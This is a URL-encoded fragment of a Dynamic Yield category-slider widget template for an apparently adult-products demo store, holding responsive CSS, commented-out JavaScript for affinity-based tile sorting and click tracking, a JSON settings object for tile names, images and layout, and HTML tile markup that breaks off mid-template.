:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%